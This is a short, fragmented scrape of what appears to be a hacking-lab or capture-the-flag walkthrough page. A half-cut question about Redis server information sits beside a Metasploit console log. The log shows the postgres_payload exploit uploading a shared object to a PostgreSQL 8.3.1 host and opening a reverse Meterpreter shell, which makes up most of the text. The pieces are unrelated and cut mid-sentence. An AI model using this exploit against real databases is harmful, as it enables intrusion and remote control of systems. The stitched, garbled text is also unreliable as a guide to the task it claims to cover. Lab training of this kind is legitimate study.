 TASK 4
View the full module info with the info, or info -d command.
to a Redis server, which command is used to obtain
the information and statistics about the Redis server?
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] 192.168.1.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/CcBZbNtq.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.100:4444 → 192.168.1.101:42715) at 2025-05-14 09:39:48 -0400
Show Answer
meterpreter >